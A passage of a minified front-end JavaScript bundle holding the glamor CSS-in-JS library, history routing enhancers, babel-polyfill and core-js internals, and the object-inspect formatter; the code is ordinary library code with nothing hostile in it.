Y(":disabled",e)},t.empty=function(e){return Y(":empty",e)},t.enabled=function(e){return Y(":enabled",e)},t._default=function(e){return Y(":default",e)},t.first=function(e){return Y(":first",e)},t.firstChild=function(e){return Y(":first-child",e)},t.firstOfType=function(e){return Y(":first-of-type",e)},t.fullscreen=function(e){return Y(":fullscreen",e)},t.focus=function(e){return Y(":focus",e)},t.hover=function(e){return Y(":hover",e)},t.indeterminate=function(e){return Y(":indeterminate",e)},t.inRange=function(e){return Y(":in-range",e)},t.invalid=function(e){return Y(":invalid",e)},t.lastChild=function(e){return Y(":last-child",e)},t.lastOfType=function(e){return Y(":last-of-type",e)},t.left=function(e){return Y(":left",e)},t.link=function(e){return Y(":link",e)},t.onlyChild=function(e){return Y(":only-child",e)},t.onlyOfType=function(e){return Y(":only-of-type",e)},t.optional=function(e){return Y(":optional",e)},t.outOfRange=function(e){return Y(":out-of-range",e)},t.readOnly=function(e){return Y(":read-only",e)},t.readWrite=function(e){return Y(":read-write",e)},t.required=function(e){return Y(":required",e)},t.right=function(e){return Y(":right",e)},t.root=function(e){return Y(":root",e)},t.scope=function(e){return Y(":scope",e)},t.target=function(e){return Y(":target",e)},t.valid=function(e){return Y(":valid",e)},t.visited=function(e){return Y(":visited",e)},t.dir=function(e,t){return Y(":dir("+e+")",t)},t.lang=function(e,t){return Y(":lang("+e+")",t)},t.not=function(e,t){var n=e.split(",").map((function(e){return e.trim()})).map((function(e){return":not("+e+")"}));if(1===n.length)return Y(":not("+e+")",t);return W(n.join(""),t)},t.nthChild=function(e,t){return Y(":nth-child("+e+")",t)},t.nthLastChild=function(e,t){return Y(":nth-last-child("+e+")",t)},t.nthLastOfType=function(e,t){return Y(":nth-last-of-type("+e+")",t)},t.nthOfType=function(e,t){return Y(":nth-of-type("+e+")",t)},t.after=function(e){return Y("::after",e)},t.before=function(e){return Y("::before",e)},t.firstLetter=function(e){return Y("::first-letter",e)},t.firstLine=function(e){return Y("::first-line",e)},t.selection=function(e){return Y("::selection",e)},t.backdrop=function(e){return Y("::backdrop",e)},t.placeholder=function(e){return V({"::placeholder":e})},t.cssFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(t=(0,a.default)(t))?t.map((function(e){var t={label:[]};return R(t,{src:e}),M(b(t),E(t)).join("")})).join(""):""},t.attribsFor=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=(t=(0,a.default)(t))?t.map((function(e){S(e);var t=Object.keys(e)[0];return t+'="'+(e[t]||"")+'"'})).join(" "):"";return r};var r=c(n(190)),o=n(1368),i=n(867),a=c(n(1376)),s=n(1377),u=c(n(1394));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=t.styleSheet=new o.StyleSheet;f.inject();var p=t.plugins=f.plugins=new s.PluginSet([s.prefixes,s.contentWrap,s.fallbacks]);p.media=new s.PluginSet,p.fontFace=new s.PluginSet,p.keyframes=new s.PluginSet([s.prefixes,s.fallbacks]);var d="undefined"!=typeof window,h=!1,y=!1,m=!1;var v=!1;function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e.toLowerCase().replace(/[^a-z0-9]/g,t)}function b(e){var t=JSON.stringify(e),n=(0,u.default)(t).toString(36);return e.label&&e.label.length,n}function T(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));return 1===t.length&&!!/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0])}function S(e){var t=Object.keys(e).filter((function(e){return"toString"!==e}));if(1!==t.length)throw new Error("not a rule");var n=/data\-css\-([a-zA-Z0-9\-_]+)/.exec(t[0]);if(!n)throw new Error("not a rule");return n[1]}var w=/[(),]|"(?:\\.|[^"\n])*"|'(?:\\.|[^'\n])*'|\/\*[\s\S]*?\*\//g;function _(e){if(-1===e.indexOf(","))return[e];for(var t,n=[],r=[],o=0;t=w.exec(e);)switch(t[0]){case"(":o++;break;case")":o--;break;case",":if(o)break;n.push(t.index)}for(t=n.length;t--;)r.unshift(e.slice(n[t]+1)),e=e.slice(0,n[t]);return r.unshift(e),r}function P(e,t){if(!e)return t.replace(/\&/g,"");if(!t)return".css-"+e+",[data-css-"+e+"]";var n=_(t).map((function(t){return t.indexOf("&")>=0?[t.replace(/\&/gm,".css-"+e),t.replace(/\&/gm,"[data-css-"+e+"]")].join(","):".css-"+e+t+",[data-css-"+e+"]"+t})).join(",");return h&&/^\&\:/.exec(t)&&!/\s/.exec(t)&&(n+=",.css-"+e+"[data-simulate-"+g(t)+"],[data-css-"+e+"][data-simulate-"+g(t)+"]"),n}function A(e){var t=e.selector,n=e.style,r=p.transform({selector:t,style:n});return r.selector+"{"+(0,i.createMarkupForStyles)(r.style)+"}"}function E(e){var t=void 0,n=void 0,r=void 0,o=void 0;return Object.keys(e).forEach((function(i){i.indexOf("&")>=0?(n=n||{})[i]=e[i]:0===i.indexOf("@media")?(r=r||{})[i]=E(e[i]):0===i.indexOf("@supports")?(o=o||{})[i]=E(e[i]):"label"===i?e.label.length>0&&((t=t||{}).label=v?e.label.join("."):""):(t=t||{})[i]=e[i]})),{plain:t,selects:n,medias:r,supports:o}}function M(e,t){var n=[],r=t.plain,o=t.selects,i=t.medias,a=t.supports;return r&&n.push(A({style:r,selector:P(e)})),o&&Object.keys(o).forEach((function(t){return n.push(A({style:o[t],selector:P(e,t)}))})),i&&Object.keys(i).forEach((function(t){return n.push(t+"{"+M(e,i[t]).join("")+"}")})),a&&Object.keys(a).forEach((function(t){return n.push(t+"{"+M(e,a[t]).join("")+"}")})),n}var O=f.inserted={};var C=f.registered={};function x(e){C[e.id]||(C[e.id]=e)}var k={};function F(e){if(x(e),function(e){if(!O[e.id]){O[e.id]=!0;var t=E(e.style),n=M(e.id,t);O[e.id]=!!d||n,n.forEach((function(e){return f.insert(e)}))}}(e),k[e.id])return k[e.id];var t=l({},"data-css-"+e.id,v&&e.label||"");return Object.defineProperty(t,"toString",{enumerable:!1,value:function(){return"css-"+e.id}}),k[e.id]=t,t}function G(e,t){var n=_(e).map((function(e){return e.indexOf("&")>=0?e:"&"+e}));return _(t).map((function(e){return e.indexOf("&")>=0?e:"&"+e})).reduce((function(e,t){return e.concat(n.map((function(e){return t.replace(/\&/g,e)})))}),[]).join(",")}function I(e,t){return e?"@supports "+e.substring(9)+" and "+t.substring(9):t}var D={"::placeholder":["::-webkit-input-placeholder","::-moz-placeholder","::-ms-input-placeholder"],":fullscreen":[":-webkit-full-screen",":-moz-full-screen",":-ms-fullscreen"]};function R(e,t){var n=t.selector,r=void 0===n?"":n,o=t.mq,i=void 0===o?"":o,s=t.supp,u=void 0===s?"":s,c=t.src,l=void 0===c?{}:c;Array.isArray(l)||(l=[l]),(l=function e(t){for(var n=[],r=0;r<t.length;r++)n=Array.isArray(t[r])?n.concat(e(t[r])):n.concat(t[r]);return n}(l)).forEach((function(t){if(T(t)){var n=function(e){if(T(e)){var t=C[S(e)];if(null==t)throw new Error("[glamor] an unexpected rule cache miss occurred. This is probably a sign of multiple glamor instances in your app. See https://github.com/threepointone/glamor/issues/79");return t}return e}(t);if("css"!==n.type)throw new Error("cannot merge this rule");t=n.style}(t=(0,a.default)(t))&&t.composes&&R(e,{selector:r,mq:i,supp:u,src:t.composes}),Object.keys(t||{}).forEach((function(n){if(function(e){for(var t=[":",".","[",">"," "],n=!1,r=e.charAt(0),o=0;o<t.length;o++)if(r===t[o]){n=!0;break}return n||e.indexOf("&")>=0}(n))D[n]&&D[n].forEach((function(o){return R(e,{selector:G(r,o),mq:i,supp:u,src:t[n]})})),R(e,{selector:G(r,n),mq:i,supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@media")}(n))R(e,{selector:r,mq:(a=i,s=n,a?"@media "+a.substring(6)+" and "+s.substring(6):s),supp:u,src:t[n]});else if(function(e){return 0===e.indexOf("@supports")}(n))R(e,{selector:r,mq:i,supp:I(u,n),src:t[n]});else if("composes"===n);else{var o=e;u&&(o[u]=o[u]||{},o=o[u]),i&&(o[i]=o[i]||{},o=o[i]),r&&(o[r]=o[r]||{},o=o[r]),"label"===n?v&&(e.label=e.label.concat(t.label)):o[n]=t[n]}var a,s}))}))}function j(e){var t={label:[]};return R(t,{src:e}),F({id:b(t),style:t,label:v?t.label.join("."):"",type:"css"})}var B={};Object.defineProperty(B,"toString",{enumerable:!1,value:function(){return"css-nil"}});var L="undefined"!=typeof WeakMap?[B,new WeakMap,new WeakMap,new WeakMap]:[B];var N,H="undefined"!=typeof WeakMap?(N=j,function(e){if(L[e.length]){for(var t=L[e.length],n=0;n<e.length-1;)t.has(e[n])||t.set(e[n],new WeakMap),t=t.get(e[n]),n++;if(t.has(e[e.length-1])){var r=t.get(e[n]);if(C[r.toString().substring(4)])return r}}var o=N(e);if(L[e.length]){for(var i=0,a=L[e.length];i<e.length-1;)a=a.get(e[i]),i++;try{a.set(e[i],o)}catch(e){}}return o}):j;function V(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t[0]&&t[0].length&&t[0].raw)throw new Error("you forgot to include glamor/babel in your babel plugins.");return(t=(0,a.default)(t))?H(t):B}V.insert=function(e){var t={id:b(e),css:e,type:"raw"};x(t),O[t.id]||(f.insert(t.css),O[t.id]=!!d||[t.css])};t.insertRule=V.insert;V.global=function(e,t){if(t=(0,a.default)(t))return V.insert(A({selector:e,style:t}))};t.insertGlobal=V.global;V.keyframes=function(e,t){t||(t=e,e="animation");var n={id:b({name:e,kfs:t=(0,a.default)(t)||{}}),type:"keyframes",name:e,keyframes:t};return x(n),function(e){if(!O[e.id]){var t=Object.keys(e.keyframes).map((function(t){var n=p.keyframes.transform({id:e.id,name:t,style:e.keyframes[t]});return n.name+"{"+(0,i.createMarkupForStyles)(n.style)+"}"})).join(""),n=["-webkit-","-moz-","-o-",""].map((function(n){return"@"+n+"keyframes "+e.name+"_"+e.id+"{"+t+"}"}));n.forEach((function(e){return f.insert(e)})),O[e.id]=!!d||n}}(n),e+"_"+n.id},V.fontFace=function(e){var t={id:b(e=(0,a.default)(e)),type:"font-face",font:e};return x(t),function(e){if(!O[e.id]){var t="@font-face{"+(0,i.createMarkupForStyles)(e.font)+"}";f.insert(t),O[e.id]=!!d||[t]}}(t),e.fontFamily};t.fontFace=V.fontFace,t.keyframes=V.keyframes;t.presets={mobile:"(min-width: 400px)",Mobile:"@media (min-width: 400px)",phablet:"(min-width: 550px)",Phablet:"@media (min-width: 550px)",tablet:"(min-width: 750px)",Tablet:"@media (min-width: 750px)",desktop:"(min-width: 1000px)",Desktop:"@media (min-width: 1000px)",hd:"(min-width: 1200px)",Hd:"@media (min-width: 1200px)"};var U=t.style=V;function W(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e?V(l({},e,n)):U(n)}t.$=W;t.merge=V,t.compose=V;function Y(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return V(l({},e,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"string"==typeof e&&r.test(e)};var r=/-webkit-|-moz-|-ms-/;e.exports=t.default},,,,function(e,t,n){"use strict";var r=n(1730),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,s=n(749),u=n(750)(),c=function(e,t,n,r){if(t in e)if(!0===r){if(e[t]===n)return}else if("function"!=typeof(o=r)||"[object Function]"!==i.call(o)||!r())return;var o;u?s(e,t,n,!0):s(e,t,n)},l=function(e,t){var n=arguments.length>2?arguments[2]:{},i=r(t);o&&(i=a.call(i,Object.getOwnPropertySymbols(t)));for(var s=0;s<i.length;s+=1)c(e,i[s],t[i[s]],n[i[s]])};l.supportsDescriptors=!!u,e.exports=l},,,function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(1172),a=n(687),s=(r=a)&&r.__esModule?r:{default:r},u=n(433),c=n(372);var l=function(e){return(0,i.stringify)(e).replace(/%20/g,"+")},f=i.parse;t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.stringifyQuery,i=t.parseQueryString;"function"!=typeof r&&(r=l),"function"!=typeof i&&(i=f);var a=function(e){return e?(null==e.query&&(e.query=i(e.search.substring(1))),e):e},p=function(e,t){if(null==t)return e;var n="string"==typeof e?(0,c.parsePath)(e):e,i=r(t);return o({},n,{search:i?"?"+i:""})},d=function(){return a(n.getCurrentLocation())},h=function(e){return n.listenBefore((function(t,n){return(0,s.default)(e,a(t),n)}))},y=function(e){return n.listen((function(t){return e(a(t))}))},m=function(e){return n.push(p(e,e.query))},v=function(e){return n.replace(p(e,e.query))},g=function(e){return n.createPath(p(e,e.query))},b=function(e){return n.createHref(p(e,e.query))},T=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];var i=n.createLocation.apply(n,[p(e,e.query)].concat(r));return e.query&&(i.query=(0,u.createQuery)(e.query)),a(i)};return o({},n,{getCurrentLocation:d,listenBefore:h,listen:y,push:m,replace:v,createPath:g,createHref:b,createLocation:T})}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(687),a=(r=i)&&r.__esModule?r:{default:r},s=n(372);t.default=function(e){return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e(t),r=t.basename,i=function(e){return e?(r&&null==e.basename&&(0===e.pathname.indexOf(r)?(e.pathname=e.pathname.substring(r.length),e.basename=r,""===e.pathname&&(e.pathname="/")):e.basename=""),e):e},u=function(e){if(!r)return e;var t="string"==typeof e?(0,s.parsePath)(e):e,n=t.pathname,i="/"===r.slice(-1)?r:r+"/",a="/"===n.charAt(0)?n.slice(1):n;return o({},t,{pathname:i+a})},c=function(){return i(n.getCurrentLocation())},l=function(e){return n.listenBefore((function(t,n){return(0,a.default)(e,i(t),n)}))},f=function(e){return n.listen((function(t){return e(i(t))}))},p=function(e){return n.push(u(e))},d=function(e){return n.replace(u(e))},h=function(e){return n.createPath(u(e))},y=function(e){return n.createHref(u(e))},m=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return i(n.createLocation.apply(n,[u(e)].concat(r)))};return o({},n,{getCurrentLocation:c,listenBefore:l,listen:f,push:p,replace:d,createPath:h,createHref:y,createLocation:m})}}},,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";n(978);var r,o=(r=n(1150))&&r.__esModule?r:{default:r};o.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),o.default._babelPolyfill=!0},function(e,t,n){var r=n(146),o=n(107),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(425)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(277),o=n(142),i=n(427);e.exports=function(e){return function(t,n,a){var s,u=r(t),c=o(u.length),l=i(a,c);if(e&&n!=n){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((e||l in u)&&u[l]===n)return e||l||0;return!e&&-1}}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(354);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(122)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(109);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},function(e,t,n){"use strict";var r=n(553),o=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){"use strict";n(780);var r=n(270),o=n(276),i=n(108),a=n(355),s=n(122),u=n(680),c=s("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),f=function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();e.exports=function(e,t,n){var p=s(e),d=!i((function(){var t={};return t[p]=function(){return 7},7!=""[e](t)})),h=d?!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[c]=function(){return n}),n[p](""),!t})):void 0;if(!d||!h||"replace"===e&&!l||"split"===e&&!f){var y=/./[p],m=n(a,p,""[e],(function(e,t,n,r,o){return t.exec===u?d&&!o?{done:!0,value:y.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),v=m[0],g=m[1];r(String.prototype,e,v),o(RegExp.prototype,p,2==t?function(e,t){return g.call(e,this,t)}:function(e){return g.call(e,this)})}}},function(e,t,n){var r=n(341),o=n(775),i=n(675),a=n(109),s=n(142),u=n(677),c={},l={};(t=e.exports=function(e,t,n,f,p){var d,h,y,m,v=p?function(){return e}:u(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof v)throw TypeError(e+" is not iterable!");if(i(v)){for(d=s(e.length);d>b;b++)if((m=t?g(a(h=e[b])[0],h[1]):g(e[b]))===c||m===l)return m}else for(y=v.call(e);!(h=y.next()).done;)if((m=o(y,g,h.value,t))===c||m===l)return m}).BREAK=c,t.RETURN=l},function(e,t,n){var r=n(107).navigator;e.exports=r&&r.userAgent||""},function(e,t,n){"use strict";var r=n(107),o=n(37),i=n(270),a=n(523),s=n(371),u=n(586),c=n(522),l=n(110),f=n(108),p=n(582),d=n(518),h=n(666);e.exports=function(e,t,n,y,m,v){var g=r[e],b=g,T=m?"set":"add",S=b&&b.prototype,w={},_=function(e){var t=S[e];i(S,e,"delete"==e||"has"==e?function(e){return!(v&&!l(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return v&&!l(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(v||S.forEach&&!f((function(){(new b).entries().next()})))){var P=new b,A=P[T](v?{}:-0,1)!=P,E=f((function(){P.has(1)})),M=p((function(e){new b(e)})),O=!v&&f((function(){for(var e=new b,t=5;t--;)e[T](t,t);return!e.has(-0)}));M||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&u(n,m,r[T],r),r}))).prototype=S,S.constructor=b),(E||O)&&(_("delete"),_("has"),m&&_("get")),(O||A)&&_(T),v&&S.clear&&delete S.clear}else b=y.getConstructor(t,e,m,T),a(b.prototype,n),s.NEED=!0;return d(b,e),w[e]=b,o(o.G+o.W+o.F*(b!=g),w),v||y.setStrong(b,e,m),b}},function(e,t,n){for(var r,o=n(107),i=n(276),a=n(424),s=a("typed_array"),u=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[p[f++]])?(i(r.prototype,s,!0),i(r.prototype,u,!0)):l=!1;e.exports={ABV:c,CONSTR:l,TYPED:s,VIEW:u}},function(e,t,n){"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement)},,,,,,function(e,t,n){(function(t){var r="function"==typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"==typeof o.get?o.get:null,a=r&&Map.prototype.forEach,s="function"==typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"==typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,d="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,y=Object.prototype.toString,m=Function.prototype.toString,v=String.prototype.match,g=String.prototype.slice,b=String.prototype.replace,T=String.prototype.toUpperCase,S=String.prototype.toLowerCase,w=RegExp.prototype.test,_=Array.prototype.concat,P=Array.prototype.join,A=Array.prototype.slice,E=Math.floor,M="function"==typeof BigInt?BigInt.prototype.valueOf:null,O=Object.getOwnPropertySymbols,C="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,x="function"==typeof Symbol&&"object"==typeof Symbol.iterator,k="function"==typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===x||"symbol")?Symbol.toStringTag:null,F=Object.prototype.propertyIsEnumerable,G=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function I(e,t){if(e===1/0||e===-1/0||e!=e||e&&e>-1e3&&e<1e3||w.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof e){var r=e<0?-E(-e):E(e);if(r!==e){var o=String(r),i=g.call(t,o.length+1);return b.call(o,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var D=n(597),R=D.custom,j=Y(R)?R:null,B={__proto__:null,double:'"',single:"'"},L={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function N(e,t,n){var r=n.quoteStyle||t,o=B[r];return o+e+o}function H(e){return b.call(String(e),/"/g,"&quot;")}function V(e){return!k||!("object"==typeof e&&(k in e||void 0!==e[k]))}function U(e){return"[object Array]"===q(e)&&V(e)}function W(e){return"[object RegExp]"===q(e)&&V(e)}function Y(e){if(x)return e&&"object"==typeof e&&e instanceof Symbol;if("symbol"==typeof e)return!0;if(!e||"object"!=typeof e||!C)return!1;try{return C.call(e),!0}catch(e){}return!1}e.exports=function e(n,r,o,s){var u=r||{};if(X(u,"quoteStyle")&&!X(B,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(X(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var y=!X(u,"customInspect")||u.customInspect;if("boolean"!=typeof y&&"symbol"!==y)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(X(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(X(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var T=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function e(t,n){if(t.length>n.maxStringLength){var r=t.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return e(g.call(t,0,n.maxStringLength),n)+o}var i=L[n.quoteStyle||"single"];return i.lastIndex=0,N(b.call(b.call(t,i,"\\$1"),/[\x00-\x1f]/g,$),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var w=String(n);return T?I(n,w):w}if("bigint"==typeof n){var E=String(n)+"n";return T?I(n,E):E}var O=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=O&&O>0&&"object"==typeof n)return U(n)?"[Array]":"[Object]";var R=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"==typeof e.indent&&e.indent>0))return null;n=P.call(Array(e.indent+1)," ")}return{base:n,prev:P.call(Array(t+1),n)}}(u,o);if(void 0===s)s=[];else if(K(s,n)>=0)return"[Circular]";function z(t,n,r){if(n&&(s=A.call(s)).push(n),r){var i={depth:u.depth};return X(u,"quoteStyle")&&(i.quoteStyle=u.quoteStyle),e(t,i,o+1,s)}return e(t,u,o+1,s)}if("function"==typeof n&&!W(n)){var ne=function(e){if(e.name)return e.name;var t=v.call(m.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(n),re=te(n,z);return"[Function"+(ne?": "+ne:" (anonymous)")+"]"+(re.length>0?" { "+P.call(re,", ")+" }":"")}if(Y(n)){var oe=x?b.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):C.call(n);return"object"!=typeof n||x?oe:Q(oe)}if(function(e){if(!e||"object"!=typeof e)return!1;if("undefined"!=typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"==typeof e.nodeName&&"function"==typeof e.getAttribute}(n)){for(var ie="<"+S.call(String(n.nodeName)),ae=n.attributes||[],se=0;se<ae.length;se++)ie+=" "+ae[se].name+"="+N(H(ae[se].value),"double",u);return ie+=">",n.childNodes&&n.childNodes.length&&(ie+="..."),ie+="</"+S.call(String(n.nodeName))+">"}if(U(n)){if(0===n.length)return"[]";var ue=te(n,z);return R&&!function(e){for(var t=0;t<e.length;t++)if(K(e[t],"\n")>=0)return!1;return!0}(ue)?"["+ee(ue,R)+"]":"[ "+P.call(ue,", ")+" ]"}if(function(e){return"[object Error]"===q(e)&&V(e)}(n)){var ce=te(n,z);return"cause"in Error.prototype||!("cause"in n)||F.call(n,"cause")?0===ce.length?"["+String(n)+"]":"{ ["+String(n)+"] "+P.call(ce,", ")+" }":"{ ["+String(n)+"] "+P.call(_.call("[cause]: "+z(n.cause),ce),", ")+" }"}if("object"==typeof n&&y){if(j&&"function"==typeof n[j]&&D)return D(n,{depth:O-o});if("symbol"!==y&&"function"==typeof n.inspect)return n.inspect()}if(function(e){if(!i||!e||"object"!=typeof e)return!1;try{i.call(e);try{c.call(e)}catch(e){return!0}return e instanceof Map}catch(e){}return!1}(n)){var le=[];return a&&a.call(n,(function(e,t){le.push(z(t,n,!0)+" => "+z(e,n))})),J("Map",i.call(n),le,R)}if(function(e){if(!c||!e||"object"!=typeof e)return!1;try{c.call(e);try{i.call(e)}catch(e){return!0}return e instanceof Set}catch(e){}return!1}(n)){var fe=[];return l&&l.call(n,(function(e){fe.push(z(e,n))})),J("Set",c.call(n),fe,R)}if(function(e){if(!f||!e||"object"!=typeof e)return!1;try{f.call(e,f);try{p.call(e,p)}catch(e){return!0}return e instanceof WeakMap}catch(e){}return!1}(n))return Z("WeakMap");if(function(e){if(!p||!e||"object"!=typeof e)return!1;try{p.call(e,p);try{f.call(e,f)}catch(e){return!0}return e instanceof WeakSet}catch(e){}return!1}(n))return Z("WeakSet");if(function(e){if(!d||!e||"object"!=typeof e)return!1;try{return d.call(e),!0}catch(e){}return!1}(n))return Z("WeakRef");if(function(e){return"[object Number]"===q(e)&&V(e)}(n))return Q(z(Number(n)));if(function(e){if(!e||"object"!=typeof e||!M)return!1;try{return M.call(e),!0}catch(e){}return!1}(n))return Q(z(M.call(n)));if(function(e){return"[object Boolean]"===q(e)&&V(e)}(n))return Q(h.call(n));if(function(e){return"[object String]"===q(e)&&V(e)}(n))return Q(z(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==t&&n===t)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===q(e)&&V(e)}(n)&&!W(n)){var pe=te(n,z),de=G?G(n)===Object.prototype:n instanceof Object||n.constructor===Object,he=n instanceof Object?"":"null prototype",ye=!de&&k&&Object(n)===n&&k in n?g.call(q(n),8,-1):he?"Object":"",me=(de||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(ye||he?"["+P.call(_.call([],ye||[],he||[]),": ")+"] ":"");return 0===pe.length?me+"{}":R?me+"{"+ee(pe,R)+"}":me+"{ "+P.call(pe,", ")+" }"}return String(n)};var z=Object.prototype.hasOwnProperty||function(e){return e in this};function X(e,t){return z.call(e,t)}function q(e){return y.call(e)}function K(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function $(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+T.call(t.toString(16))}function Q(e){return"Object("+e+")"}function Z(e){return e+" { ? }"}function J(e,t,n,r){return e+" 